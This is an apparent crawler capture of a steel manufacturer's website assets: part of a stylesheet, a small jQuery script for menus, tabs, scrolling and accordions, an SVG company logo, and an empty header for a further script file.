a.whitebullet:hover{color:#c6a02c!important}ul.Main li.contacts a.tel{cursor:default!important;color:#666!important;text-decoration:none!important}ul.Main li.contacts a.bold,ul.Main li.bold{font-weight:600}ul.Main li.blue{font-weight:600;color:#4f6d8e!important}ul.Main li.nobulletB{background-image:none}ul.Main li.team{padding:0 20px 15px 25px;font-size:1em;line-height:1.2em;color:#666!important}ul.Sales{color:#ececec;width:300px;padding:15px;font-weight:400;display:block;float:left!important}ul.Sales li{padding:0 10px 5px 0;font-size:16px;line-height:19px;list-style:none;display:block}ul.Sales li a:link,ul.Sales li a:visited,ul.Sales li a:active{font-size:16px;line-height:19px;text-decoration:none;color:#ececec!important}ul.Sales li a:hover{color:#fff!important}ul.sidenav{float:right;width:250px;display:block}ul.sidenav li{border-bottom:1px solid #fff;font-size:16px;line-height:19px;list-style:none;display:block;color:#666!important}ul.sidenav li.bold{background-color:#2d4660;padding:8px;font-weight:500;color:#fff!important}ul.sidenav li:last-child{border-bottom:none!important}ul.sidenav li a:link,ul.sidenav li a:visited,ul.sidenav li a:active{background-color:#ececec;padding:8px;font-size:16px;line-height:19px;text-decoration:none;transition:background-color .2s;display:block;color:#666!important}ul.sidenav li a:hover,ul.sidenav li a:focus{content:"►";background-color:#2d4660;color:#fff!important}ul.sidenav li a:before{content:"■";padding-right:7px}.button1 a:link,.button1 a:visited,.button1 a:active{text-align:center;color:#fff;background-color:#4f6d8e;border-radius:10px;margin-top:15px;padding:10px;font-size:17px;font-style:normal;font-weight:400;line-height:22px;text-decoration:none;transition:background-color .2s;display:block}.button1 a:hover,.button1 a:focus,.button1 a:hover.brightyellow,.button1 a:focus.brightyellow{background-color:#bea263;cursor:default!important}.button1 a:link.brightyellow,.button1 a:visited.brightyellow,.button1 a:active.brightyellow{background-color:#c59f2d!important}.button1 a:hover.brightyellow,.button1 a:focus.brightyellow{cursor:default!important;background-color:#4f6d8e!important}.button1 a.extrapadding{text-align:left!important;padding:15px!important}.button1.dwg a:link{text-align:left!important}.button1.quarter{width:250px}.button1.quarter2{width:200px;margin-left:0!important;margin-right:0!important}.button1.quarter3{width:250px;margin-left:0!important;margin-right:0!important}.button1.A{float:left;margin-right:25px}.button1.B{width:80%;margin-left:auto;margin-right:auto}.button1.C{width:90%;margin-bottom:15px;margin-left:5%;margin-right:5%}.button1.D{width:90%;margin:0 0 15px 15px}.button1.center{width:21%;margin-left:39%;margin-right:39%}.button1.position-bottom a:link,.button1.position-bottom a:visited,.button1.position-bottom a:active{display:cell;text-align:left;vertical-align:top;background-color:#0000;padding:0 0 0 25px;position:absolute;bottom:0;color:#4f6d8e!important;font-weight:500!important}.button1.position-bottom a:hover{color:#bea263!important}.button1.position-bottom2 a:link,.button1.position-bottom2 a:visited,.button1.position-bottom2 a:active{display:cell;text-align:center;vertical-align:top;background-color:#4f6d8e;width:90%;margin-bottom:20px;margin-left:5%;margin-right:5%;position:absolute;bottom:0;border-radius:10px!important}.button1.position-bottom2 a:hover{background-color:#bea263!important}.button1.position-bottom2.margin-top{margin-top:85px}.tabs{width:100%;display:inline-block}.tab-links:after{clear:both;content:"";display:block}.tab-links li{float:left;margin:2px;list-style:none}.tab-links a{text-align:center;background:#4f6d8e;border-radius:2px 2px 0 0;width:200px;height:65px;padding:10px 15px;font-family:proxima-nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:21px;transition:all .15s linear;display:inline-block;color:#fff!important;padding-bottom:10px!important}.tab-links a:hover{background:#bea263;text-decoration:none}li.active a,li.active a:hover{background:#bea263}.tab-links a.sustain{background:#11723a!important}.tab-links a.sustain:hover,li.active a.sustain,li.active a.sustain:hover{background:#109c4c!important}.tab-content{background:#2d4660;border-radius:0;padding:50px 45px 40px 50px;box-shadow:-1px 1px 1px #0000}.tab-content.sustain{background:#fff!important}.tab{display:none}.tab.active{display:block}.social{float:right;margin-right:15px}.social a:link,.social a:visited,.social a:active{color:#939ca3;padding-bottom:25px;padding-left:10px;display:inline-block}.social a:hover,.social a:focus{color:#1e3443}img.main{float:right;width:45%;display:block}img.large{float:right;box-sizing:content-box;width:46%;padding:0 0 25px 30px;display:block}img.exlarge{float:right;box-sizing:content-box;width:55%;padding:0 0 25px 30px;display:block}img.paddingtop{float:none;width:100%;padding:25px 0}img.margin-bottom{margin:0 0 25px}img.chart{float:right;box-sizing:content-box;width:50%;padding:0 0 50px 50px}img.brochure{float:left;width:20%;margin:20px 50px 10px 0!important}img.brochure2{width:50%;margin:20px 0!important}img.catalogsmall{width:80%;margin-left:10%;margin-right:10%}img.course{width:100%;display:block}img.static{float:right;width:515px;display:block}img.placeholder{width:50%}img.aia{width:250px;margin-top:25px}img.bug{float:right;width:30%}.top5box{float:left;padding:0 0 0 50px}img.top-guide-logo{float:left;box-sizing:content-box;width:250px;padding:0 0 0 25px;display:block}img.sales{box-sizing:border-box;width:auto;max-width:175px;height:auto;max-height:175px;padding:15px;display:block}img.facilities{float:right;width:70%;padding:0 0 50px 50px;display:block}img.higher{width:80%;padding:75px 0 0}img.higher2{width:200px;padding:0}table.privacy{border-collapse:collapse;border-spacing:0;text-align:left;width:80%;margin:10px 0 20px;font-family:proxima-nova,sans-serif;color:#50545a!important}table.privacy th{color:#fff;background-color:#2d4660;padding:15px!important}table.privacy tr,table.privacy td{text-align:left;border:1px solid #ddd;margin:0;padding:15px!important}@media screen and (max-width:1205px){.specialists-background{background:url(../images/contacts-background-FPO.jpg) 100% 0/40% no-repeat}body{background-position:100% 190px}h3{padding:0 25px 25px 50px}h6{height:75px;padding:25px 15px 0 25px;font-size:1.35em;line-height:1.25em}h6.drawings-impressions{padding:30px 15px 20px 25px;font-size:1.25em;line-height:1.3em;height:95px!important}.col-containerfixed.B{width:60%}.OneCol.Sidebar{width:40%!important}}@media screen and (max-width:1077px){#fds{width:100%;height:auto;margin:55px 0 0;position:relative;bottom:0;right:0}#fds img{opacity:0;box-sizing:content-box;border-right:0 solid #fff;width:25%;display:inline-block}.parallelogram{background-color:#2d4660;margin:0;position:relative}.col-container.separate3{float:none;width:100%}.col-row2{width:100%}.SubheadContainer{max-width:1077px;margin-left:auto;margin-right:auto}.arcat{float:none;text-align:center;width:100%;padding:10px}.drawing-details{float:none;text-align:center;width:100%;padding:1px 12px 12px!important}img.flush{float:left;width:400px}img.arcatbuttons{max-width:225px;padding:0 8px;display:inline-block;box-sizing:border-box!important}.ThreeQuaterCol{float:none;width:100%}.OneCol.B{float:none;margin-top:75px;width:100%!important}.OneCol.D{float:none!important;width:50%!important}.OneCol.E{box-sizing:border-box;float:none!important;width:100%!important;padding:25px 0 0!important}ul.Main.floatleft{float:none;clear:both}ul.sidenav{float:left;margin-bottom:25px}h4{font-size:1.7em;line-height:1.3em}h5.case{height:auto;padding:25px 15px 25px 50px;font-size:50px;line-height:57px}h5.contactspecialist{font-size:1.75em;line-height:1.45em}h6{height:75px;font-size:1.25em}h6.edition{text-align:center;font-size:1.75em!important}h6.tekla{height:75px;padding:0;font-size:1.1em;line-height:1.3em}.column1{float:none;width:100%}img.main{width:50%}img.higher{width:70%!important;padding:25px 0 0!important}.casestudy{float:none;width:90%;padding-bottom:50px;padding-left:50px;padding-right:50px}img.case{float:none;width:100%;display:block}.button1.position-bottom2.margin-top{margin-top:135px}img.static{float:right;width:58%;display:block}img.bug{float:none;width:400px;padding:10px 0 15px}img.facilities{float:none;width:100%;margin-left:auto;margin-right:auto;padding:0 0 50px;display:block}table.privacy{width:100%!important}}@media screen and (max-width:870px){body{background-position:100% 200px;background-size:100% 8.5%}.OneCol.B{float:none;width:100%!important}.OneCol.D{float:none!important;width:50%!important;padding:0!important}.TwoCol.paddingA,.TwoCol.paddingB,.TwoCol.paddingC{padding:0}.TwoCol.paddingD{padding:25px 0!important}.longspan{background-size:cover}.specialists-background{background-image:none}h3{font-size:2.8em;line-height:1.1em}h4{float:none;width:100%;padding:32px 50px 35px 45px;font-size:1.6em;line-height:1.3em}h4.long{width:100%}u h5{padding:0 0 10px;font-size:1.55em;line-height:1.45em}h5.contactspecialist{font-size:1.55em;line-height:1.45em}h5.large{margin:0 0 25px;padding:25px 50px;font-size:2.5em;line-height:1em}h6{height:45px;padding:25px 50px 0;font-size:1.35em;display:block}h5.bar,h6.bar{height:auto}h6.options{margin:40px 0 0;padding:0 15px 0 50px}h6.education{height:auto;margin:0;padding:30px 15px 25px 50px}h6.loadtables{height:45px;font-size:.88em;line-height:1.3em}h6.serve{height:auto;padding:15px 15px 0 25px}h6.courses{height:auto;padding:15px 15px 0}.OneCol.A{float:none!important;width:50%!important}.TwoCol{float:none;clear:both;width:100%;padding:0}.TwoCol.right{float:none;clear:both}.ThreeQuaterCol{float:none;width:100%}.flex-container,.flex-container-B,.flex-container-expand{flex-direction:column}.flex-container-expand>div.expand{width:100%!important}.flex-container>div.two,.flex-container-B>div.twob,.flex-container>div.three{width:100%}.colfixed{float:none;width:100%;height:auto;margin:25px 3% 25px 0;padding:0 0 15px;display:block;position:relative}.colfixed.B{width:100%;height:auto}.OneCol.C{float:none;width:100%!important}.colfixed.C{width:100%;height:auto!important}.col,.col.two{width:100%;padding:0;display:block}.col.three{width:100%;padding:0 25px;display:flex}.col.whiteborder{border-bottom:4px solid #fff;border-right:0 solid #fff}.col p.box{padding:20px 50px 25px;font-size:1.13em;line-height:1.65em}.col.padding-bottom{padding:0 0 25px!important}.col.margin-bottom{margin:0 0 25px!important}.overlay,.middle{opacity:1}.OverlayContainer:focus .overlay{opacity:.5;cursor:default}.OverlayContainer:focus .middle{opacity:1;cursor:pointer}ul.Main.threequarter{width:100%}.button1.A{float:none;mrgin-right:0px}.button1.position-bottom a:link,.button1.position-bottom a:visited,.button1.position-bottom a:active{background-color:#4f6d8e;margin:0 50px;padding:15px;position:relative;color:#fff!important}.button1.position-bottom a:hover{background-color:#bea263;color:#fff!important}.button1.position-bottom2 a:link,.button1.position-bottom2 a:visited,.button1.position-bottom2 a:active{vertical-align:length;width:90%;margin-left:5%;margin-right:5%;display:block;position:relative;bottom:0}.button1.position-bottom2.margin-top{margin-top:25px}.button1.D{width:90%;margin:0 5% 15px}.button1.center{width:90%;margin-left:5%;margin-right:5%}img.circular-model{float:none;width:100%;padding:0}img.main{float:none;width:100%;display:block}img.large,img.exlarge{float:none;box-sizing:content-box;width:100%;padding:0 0 25px;display:block}img.chart{float:none;width:100%;padding:0 0 25px}img.brochure{width:40%;margin:0 50px 25px 0}img.static{float:none;width:100%;display:block}img.aia{width:300px;margin-left:0}img.composite-chart{float:none;width:85%}img.flush{float:none;width:400px}img.higher{width:100%!important;padding:25px 0 0!important}.top5box,img.top-guide-logo{float:none;padding:25px 0 0}.col-containerfixed.B{float:none;width:100%}.OneCol.Sidebar{float:none;width:100%!important}}@media only screen and (max-width:870px){body{background:0 0}.TwoCol.fixed{width:100%!important}.TwoCol.small{padding:20px 0;width:100%!important}ul.Sales{float:none;width:100%;padding:15px}.swatch-container{flex-wrap:wrap;justify-content:flex-start;display:flex}.swatch{width:150px}h6.serve{padding:50px 0 15px 25px!important}}@media only screen and (max-width:635px){.tab-links li{float:none;box-sizing:content-box;text-align:left;margin:10px 0;list-style:none;display:block}ul.Main li.careers{font-size:15px!important;line-height:22px!important}.tab-links a{border-radius:5px;width:98%;margin:0;padding:10px 0 10px 10px;font-size:16px;transition:all .15s linear}h6.loadtables{height:auto;padding:0 0 10px;font-size:1.13em;line-height:1.3em}h6.careers{text-align:center;height:auto!important;padding:0!important;font-size:16px!important;line-height:21px!important}.OneCol.A{width:100%!important}.flex-container-B{flex-direction:column}.flex-container>div.one,.flex-container>div.oneB,.flex-container-B>div.twob,.flex-container>div.two,.flex-container>div.three{width:100%}.flex-container>div.threeB{width:100%;padding-top:20px}img.true{width:150px}img.composite-chart,img.flush{float:none;width:100%}}@media only screen and (max-width:480px){.parallelogram{background-color:#2d4660;margin:0;position:relative}.pinhoti,.red{height:700px}h3{padding:0 6% 15px;font-size:2em}h4{padding:25px 20px 15px;font-size:1.2em;line-height:1.35em}h4.higher{font-size:35px!important;line-height:40px!important}h5{font-size:1.2em;padding:15px 0!important;line-height:1.3em!important}h5.contactspecialist{font-size:1.2em;line-height:1.5em}h5.large{margin:0 0 25px;padding:25px 50px;font-size:2em;line-height:1em}h5.bolder{font-size:30px;line-height:35px}h5.case{padding:25px 15px 25px 50px;font-size:35px;line-height:40px}h5.sustain{font-size:35px;line-height:40px!important}h6{height:55px;padding:25px 50px 0;display:block}h6.options{margin:15px 0;padding:0 15px 0 50px}h6.subhead.padding{padding:25px 0!important}h6.faq{font-size:1.13em!important}h6.faq a:link,h6.faq a:visited,h6.faq a:active{line-height:1.25em!important}ul.Main{padding:35px 0 0}ul.Main li{background-position:0 8px;padding:0 8px 20px 15px;font-size:1.1em;line-height:1.25em}.button1.quarter,.button1.B{width:100%;margin-left:auto;margin-right:auto}.swatch-container{flex-wrap:wrap;justify-content:flex-start;display:flex}.swatch{width:125px}.profile-impressions{float:none;width:90%;padding:0 0 30px}.social{float:none;text-align:center;margin-left:0;margin-right:0;display:block}img.catalogsmall{width:100%;margin-left:auto;margin-right:auto}}

--- FILE ---
content_type: text/javascript
request_url: https://www.newmill.com/js/global.min.js
body_size: -40
content:
jQuery(document).ready(function(e){var a=e("#menu"),t=e(".menu-link"),n=e(".has-submenu > a");t.click(function(e){e.preventDefault(),t.toggleClass("active"),a.toggleClass("active")}),n.click(function(a){a.preventDefault();e(this).toggleClass("active").next("ul").toggleClass("active")}),e(function(){e(document).scroll(function(){var a=e(".navbar-fixed-top");a.toggleClass("scrolled",e(this).scrollTop()>a.height())})}),jQuery(".tabs .tab-links a").on("click",function(e){var a=jQuery(this).attr("href");jQuery(".tabs "+a).show().siblings().hide(),jQuery(this).parent("li").addClass("active").siblings().removeClass("active"),e.preventDefault()}),e(".js-smooth-scroll").on("click",function(a){if(""!==this.hash){a.preventDefault();var t=this.hash;e("html, body").animate({scrollTop:e(t).offset().top},800,function(){window.location.hash=t})}}),e(".header").click(function(){$header=e(this),$sideNav=$header.next(),$sideNav.slideToggle(500,function(){$header.text(function(){return $sideNav.is(":visible")?"Close":"ARCHIVES"})})});var o=e(".accordion"),i=e(".accordion-item"),s=o.find(".expanded");i.on("click","[data-open-accordion]",function(a){a.stopPropagation(),a.preventDefault(),null!==s&&s.removeClass("expanded");var t=(s=e(this).parents(".accordion-item").addClass("expanded")).offset().top-e("#navbar").outerHeight();e("html, body").animate({scrollTop:t},500)}),i.on("click","[data-close-accordion]",function(a){if(a.preventDefault(),null!==s){s.removeClass("expanded");var t=s.offset().top-e("#navbar").outerHeight();e("html, body").animate({scrollTop:t},500),s=null}});var l=e(".fade-bg");l.length&&l.each(function(){var a=e(this),t=a.attr("data-fade-bg-src"),n=new Image;n.src=t,e(n).on("load",function(){a.css("backgroundImage","url("+t+")"),a.addClass("fade-bg--visible")})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.newmill.com/images/new-mill-logo.svg
body_size: 3382
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 761.423 260.64"><defs><style>.cls-1{fill:#d59f0f;}.cls-2{fill:#231f20;}</style></defs><g><path class="cls-2" d="m1.91,156.885h11.214l20.704,18.921c4.14,3.799,7.792,7.864,8.155,8.129,0,0-.968-4.928-1.093-9.526l-.365-17.525h9.494v34.783h-10.102l-20.466-18.457c-3.892-3.592-8.893-9.058-8.893-9.058.248,1.399.612,4.592.738,9.66l.61,17.856H1.91v-34.783Z"/><path class="cls-2" d="m64.611,157.019h39.58l-1.338,4.47h-28.51v9.859h23.88v4.458h-23.75v11.188h30.818v4.673h-40.681v-34.649Z"/><path class="cls-2" d="m112.728,156.885h10.473l8.165,16.728c2.677,5.462,3.657,9.66,4.265,11.723,0,0,2.19-6.196,4.628-11.39l8.161-17.061h10.958l8.528,17.789c2.189,4.726,4.265,10.192,4.265,10.463,0,0,1.827-5.794,4.261-11.06l8.155-17.191h9.991l-16.57,34.915h-12.175l-7.794-16.195c-2.555-5.259-4.261-11.258-4.261-11.258,0,0-2.194,6.133-4.265,10.859l-7.547,16.593h-12.183l-17.053-34.915Z"/><path class="cls-2" d="m232.358,156.885h13.274l11.818,20.122c1.462,2.598,3.527,7.395,3.527,7.395,0,0,2.071-4.529,3.533-7.192l11.695-20.325h14.007l6.09,34.783h-9.627l-3.772-22.32c-.489-3.131-.607-7.328-.607-7.328,0,0-1.582,4.067-3.539,7.123l-13.755,22.525h-8.527l-13.396-22.582c-1.83-2.939-3.412-7.139-3.412-7.139,0,0-.363,4.14-.856,7.139l-3.649,22.582h-9.261l6.458-34.783Z"/><path class="cls-2" d="m308.368,156.82h9.745v34.848h-9.745v-34.848Z"/><path class="cls-2" d="m333.236,156.885h9.743v30.317h27.772l-1.341,4.466h-36.174v-34.783Z"/><path class="cls-2" d="m380.749,156.885h9.745v30.317h27.774l-1.349,4.466h-36.17v-34.783Z"/><path class="cls-2" d="m428.253,157.019h39.59l-1.334,4.47h-28.504v9.859h23.876v4.458h-23.758v11.188h30.816v4.673h-40.687v-34.649Z"/><path class="cls-2" d="m480.03,156.885h11.212l20.7,18.921c4.143,3.799,7.796,7.864,8.159,8.129,0,0-.971-4.928-1.093-9.526l-.367-17.525h9.5v34.783h-10.108l-20.464-18.457c-3.898-3.592-8.885-9.058-8.885-9.058.237,1.399.6,4.592.73,9.66l.607,17.856h-9.993v-34.783Z"/><path class="cls-2" d="m541.929,156.885h11.212l20.701,18.921c4.143,3.799,7.796,7.864,8.163,8.129,0,0-.974-4.928-1.097-9.526l-.367-17.525h9.492v34.783h-10.1l-20.464-18.457c-3.902-3.592-8.901-9.058-8.901-9.058.245,1.399.608,4.592.734,9.66l.611,17.856h-9.985v-34.783Z"/><path class="cls-2" d="m606.614,156.82h9.737v34.848h-9.737v-34.848Z"/><path class="cls-2" d="m631.954,156.885h9.741v20.856c0,2.736.374,4.868.856,5.793,1.582,2.606,6.817,4.129,13.765,4.129,5.725,0,9.741-.797,11.816-2.398,2.067-1.594,2.556-2.864,2.556-6.125v-22.255h9.737v22.122c0,5.727-1.089,7.727-5.725,10.063-4.502,2.257-10.226,3.196-18.63,3.196-12.912,0-19.122-2.801-21.923-5.932-1.704-1.931-2.194-3.2-2.194-7.326v-22.122Z"/><path class="cls-2" d="m695.538,156.885h13.28l11.808,20.122c1.464,2.598,3.535,7.395,3.535,7.395,0,0,2.071-4.529,3.535-7.192l11.694-20.325h14.009l6.084,34.783h-9.619l-3.775-22.32c-.489-3.131-.616-7.328-.616-7.328,0,0-1.582,4.067-3.527,7.123l-13.765,22.525h-8.53l-13.386-22.582c-1.83-2.939-3.412-7.139-3.412-7.139,0,0-.371,4.14-.852,7.139l-3.657,22.582h-9.259l6.455-34.783Z"/></g><rect class="cls-1" y="205.267" width="761.423" height="3.028"/><g><path class="cls-1" d="m451.889,32.347c-.734-1.406-1.57-2.775-2.485-4.107-6.143-8.902-15.631-14.848-24.76-15.495-6.214-.553-10.214.907-19.446,7.028l-44.534,29.568-.461.316-17.763,20.614.359.505,3.336,4.837.343.511.468-.322,43.285-28.733c8.565-5.683,12.084-7.202,16.4-7.07,6.683.158,15.015,5.33,19.829,12.301.694,1.006,1.33,2.061,1.894,3.144,2.367,4.507,3.559,9.502,3.456,13.932l-39.322,26.104-.462.309-17.761,20.618.357.501,3.338,4.837.347.509.468-.31,44.529-29.563c4.955-3.29,8.076-5.711,10.183-8.155l17.754-20.62c-.071.079-.162.158-.225.239,1.941-2.186,3.07-4.368,3.937-7.192,2.355-7.279,1.16-16.258-3.061-24.306Z"/><path class="cls-1" d="m309.347,89.905c.738,1.408,1.566,2.773,2.485,4.109,6.143,8.904,15.635,14.842,24.758,15.495,6.215.554,10.216-.905,19.448-7.032l44.532-29.563.465-.316,17.761-20.618-.363-.501-3.338-4.839-.339-.509-.465.32-43.285,28.733c-8.563,5.685-12.088,7.202-16.402,7.07-6.679-.156-15.013-5.328-19.825-12.299-.692-1.01-1.328-2.062-1.893-3.144-2.371-4.509-3.563-9.504-3.458-13.934l39.322-26.104.46-.309,17.757-20.616-.355-.505-3.332-4.837-.347-.505-.473.308-44.526,29.565c-4.959,3.288-8.078,5.711-10.181,8.155l-17.756,20.616c.069-.077.164-.158.227-.237-1.941,2.186-3.073,4.369-3.941,7.194-2.353,7.273-1.162,16.254,3.063,24.304Z"/></g><g><path class="cls-2" d="m151.125,253.044l-1.007-5.737h-12.908l-3.527,5.737h-3.837l16.086-25.851h3.992l4.726,25.851h-3.527Zm-3.758-22.517l-8.527,13.912h10.968l-2.441-13.912Z"/><path class="cls-2" d="m170.031,248.896l2.21-2.325c1.782,2.48,4.883,4.07,8.526,4.07,4.032,0,5.699-2.636,5.699-4.806,0-5.078-12.828-4.147-12.828-11.511,0-3.992,3.797-7.519,9.146-7.519,3.992,0,7.519,1.55,9.339,4.07l-2.21,2.248c-1.703-2.365-4.651-3.489-7.477-3.489-3.024,0-5.351,2.055-5.351,4.265,0,4.651,12.828,3.992,12.828,11.434,0,4.108-3.332,8.177-9.417,8.177-4.651,0-8.683-1.977-10.465-4.613Z"/><path class="cls-2" d="m194.792,250.098c0-.193.04-.698.115-1.084l2.713-12.17h-3.099l.581-2.52h3.101l1.124-5.116h2.906l-1.124,5.116h3.799l-.583,2.52h-3.797l-2.558,11.549c-.04.233-.078.503-.078.776,0,1.124.621,1.743,1.86,1.743.698,0,1.394-.271,1.784-.619l.348,2.325c-.698.541-1.707.891-2.831.891-2.596,0-4.263-1.086-4.263-3.411Z"/><path class="cls-2" d="m206.727,245.214c0-6.2,4.611-11.356,10.541-11.356,4.923,0,8.064,3.411,8.064,8.177,0,.893-.195,2.055-.31,2.598h-15.273c0,.155-.038.621-.038.891,0,2.906,2.132,5.582,6.357,5.582,1.82,0,3.875-.621,5.387-1.822l.969,2.015c-1.667,1.319-4.147,2.21-6.55,2.21-5.697,0-9.146-3.294-9.146-8.295Zm15.891-2.713c.038-.155.076-.543.076-.736,0-3.101-1.975-5.504-5.697-5.504-3.449,0-6.355,2.908-6.938,6.24h12.559Z"/><path class="cls-2" d="m229.706,245.214c0-6.2,4.611-11.356,10.541-11.356,4.921,0,8.062,3.411,8.062,8.177,0,.893-.193,2.055-.31,2.598h-15.271c0,.155-.04.621-.04.891,0,2.906,2.134,5.582,6.357,5.582,1.822,0,3.875-.621,5.389-1.822l.969,2.015c-1.669,1.319-4.147,2.21-6.55,2.21-5.699,0-9.146-3.294-9.146-8.295Zm15.889-2.713c.038-.155.078-.543.078-.736,0-3.101-1.977-5.504-5.697-5.504-3.451,0-6.357,2.908-6.938,6.24h12.558Z"/><path class="cls-2" d="m251.945,253.044l5.699-25.851h2.906l-5.697,25.851h-2.908Z"/><path class="cls-2" d="m273.102,253.044l5.699-25.851h8.643c5.735,0,10.736,4.573,10.736,11.046,0,7.016-5.078,14.805-16.279,14.805h-8.798Zm9.341-2.868c7.597,0,12.365-5.426,12.365-11.782,0-4.768-3.413-8.333-7.984-8.333h-5.426l-4.496,20.114h5.542Z"/><path class="cls-2" d="m299.685,257.617c.424.195,1.124.31,1.82.31,1.046,0,1.822-.426,2.791-1.86l1.898-2.908-3.565-18.835h3.061l2.793,15.348,9.649-15.348h3.254l-14.417,22.517c-1.665,2.598-3.409,3.799-5.852,3.799-.853,0-1.782-.155-2.443-.426l1.01-2.598Z"/><path class="cls-2" d="m334.057,253.044l2.713-12.287c.079-.348.235-.851.235-1.279,0-2.17-1.669-3.022-3.682-3.022-2.365,0-4.537,1.434-5.969,2.946l-3.024,13.642h-2.908l4.147-18.72h2.908l-.621,2.713c1.629-1.55,3.953-3.179,6.628-3.179,3.294,0,5.582,1.629,5.582,4.651,0,.35-.117,1.164-.235,1.551l-2.866,12.983h-2.908Z"/><path class="cls-2" d="m360.988,237.27l.658-2.946h2.908l-4.147,18.72h-2.908l.583-2.673c-1.551,1.937-3.644,3.139-6.162,3.139-4.303,0-7.248-2.831-7.248-7.714,0-6.085,3.761-11.937,9.807-11.937,2.908,0,5.271,1.357,6.511,3.411Zm-13.256,7.984c0,3.487,2.095,5.657,5.233,5.657,2.325,0,4.496-1.434,5.697-3.177l1.86-8.257c-.929-1.665-2.944-3.022-5.657-3.022-4.265,0-7.133,4.301-7.133,8.798Z"/><path class="cls-2" d="m389.974,253.044l2.751-12.558c.038-.193.155-.658.155-1.124,0-1.86-1.472-2.906-3.179-2.906-1.82,0-3.795,1.394-5.116,2.946l-3.022,13.642h-2.908l2.793-12.558c.076-.503.155-.776.155-1.357-.04-1.472-1.124-2.673-3.258-2.673-1.782,0-3.72,1.434-5.037,2.946l-3.024,13.642h-2.906l4.147-18.72h2.906l-.621,2.713c1.046-1.201,3.216-3.179,5.892-3.179,3.334,0,4.806,2.365,4.806,3.489v.078c1.51-1.86,3.799-3.567,6.512-3.567,2.596,0,4.919,1.629,4.919,4.651,0,.428-.114,1.086-.193,1.551l-2.868,12.983h-2.906Z"/><path class="cls-2" d="m399.851,253.044l4.147-18.72h2.906l-4.147,18.72h-2.906Zm4.613-23.1c0-1.357,1.2-2.208,2.206-2.208s1.786.814,1.786,1.705c0,1.394-1.203,2.21-2.21,2.21-1.048,0-1.782-.738-1.782-1.707Z"/><path class="cls-2" d="m410.465,245.137c0-6.162,4.613-11.279,10.543-11.279,3.451,0,5.737,1.357,7.016,3.489l-2.21,1.667c-.969-1.707-2.789-2.558-4.726-2.558-4.692,0-7.598,4.147-7.598,8.643,0,3.837,2.558,5.812,5.854,5.812,1.937,0,3.602-.929,4.726-2.208l1.669,1.937c-1.589,1.627-3.682,2.868-6.668,2.868-5.037,0-8.605-3.139-8.605-8.372Z"/><path class="cls-2" d="m429.374,250.215l1.862-2.017c1.007,1.474,3.409,2.946,6.202,2.946,2.675,0,4.303-1.589,4.303-3.294,0-3.565-9.846-2.984-9.846-8.217,0-3.099,2.52-5.775,7.095-5.775,3.175,0,5.888,1.357,7.129,3.061l-1.665,1.9c-.855-1.357-3.216-2.596-5.619-2.596-2.52,0-4.034,1.279-4.034,2.868,0,3.372,9.846,2.789,9.846,8.255,0,3.254-2.675,6.162-7.364,6.162-3.372,0-6.202-1.164-7.909-3.294Z"/><path class="cls-2" d="m461.925,242.191c0-9.339,7.054-15.424,14.535-15.424,5.116,0,8.76,2.403,10.543,6.085l-3.061,1.201c-1.551-3.063-4.42-4.42-7.674-4.42-5.544,0-10.929,4.923-10.929,12.402,0,5.078,3.372,8.605,8.719,8.605,2.403,0,4.885-1.008,6.936-2.946l2.365,1.782c-2.713,2.908-6.316,4.032-9.494,4.032-6.861,0-11.939-4.458-11.939-11.318Z"/><path class="cls-2" d="m488.509,245.214c0-5.89,4.378-11.356,10.425-11.356,5.309,0,8.567,3.372,8.567,8.333,0,5.892-4.42,11.318-10.429,11.318-5.347,0-8.563-3.334-8.563-8.295Zm15.927-2.946c0-3.527-2.051-5.812-5.578-5.812-4.265,0-7.288,4.223-7.288,8.643,0,3.527,2.055,5.812,5.582,5.812,4.265,0,7.284-4.223,7.284-8.643Z"/><path class="cls-2" d="m533.695,253.044l2.751-12.558c.038-.193.155-.658.155-1.124,0-1.86-1.472-2.906-3.179-2.906-1.82,0-3.795,1.394-5.116,2.946l-3.024,13.642h-2.906l2.793-12.558c.076-.503.155-.776.155-1.357-.042-1.472-1.124-2.673-3.258-2.673-1.782,0-3.72,1.434-5.037,2.946l-3.024,13.642h-2.906l4.147-18.72h2.906l-.621,2.713c1.048-1.201,3.216-3.179,5.892-3.179,3.334,0,4.806,2.365,4.806,3.489v.078c1.51-1.86,3.799-3.567,6.512-3.567,2.596,0,4.919,1.629,4.919,4.651,0,.428-.114,1.086-.193,1.551l-2.868,12.983h-2.906Z"/><path class="cls-2" d="m547.136,250.098l-2.248,10.077h-2.906l5.737-25.851h2.906l-.621,2.673c1.589-1.937,3.682-3.139,6.202-3.139,4.261,0,7.247,2.831,7.247,7.714,0,6.085-3.799,11.937-9.805,11.937-2.948,0-5.271-1.357-6.512-3.411Zm13.256-7.984c0-3.487-2.13-5.657-5.233-5.657-2.365,0-4.496,1.472-5.737,3.216l-1.82,8.217c.931,1.705,2.944,3.022,5.657,3.022,4.265,0,7.133-4.301,7.133-8.798Z"/><path class="cls-2" d="m583.952,237.27l.658-2.946h2.906l-4.147,18.72h-2.906l.583-2.673c-1.551,1.937-3.644,3.139-6.164,3.139-4.303,0-7.247-2.831-7.247-7.714,0-6.085,3.758-11.937,9.805-11.937,2.906,0,5.271,1.357,6.512,3.411Zm-13.256,7.984c0,3.487,2.093,5.657,5.233,5.657,2.323,0,4.496-1.434,5.695-3.177l1.862-8.257c-.931-1.665-2.944-3.022-5.657-3.022-4.265,0-7.133,4.301-7.133,8.798Z"/><path class="cls-2" d="m602.974,253.044l2.713-12.287c.079-.348.235-.851.235-1.279,0-2.17-1.669-3.022-3.682-3.022-2.365,0-4.537,1.434-5.971,2.946l-3.024,13.642h-2.906l4.147-18.72h2.906l-.617,2.713c1.627-1.55,3.951-3.179,6.626-3.179,3.296,0,5.582,1.629,5.582,4.651,0,.35-.117,1.164-.235,1.551l-2.868,12.983h-2.906Z"/><path class="cls-2" d="m611.265,257.617c.428.195,1.124.31,1.82.31,1.048,0,1.824-.426,2.793-1.86l1.9-2.908-3.568-18.835h3.061l2.793,15.348,9.649-15.348h3.258l-14.421,22.517c-1.665,2.598-3.409,3.799-5.85,3.799-.851,0-1.782-.155-2.441-.426l1.007-2.598Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/catlin.js
body_size: 23450
content:
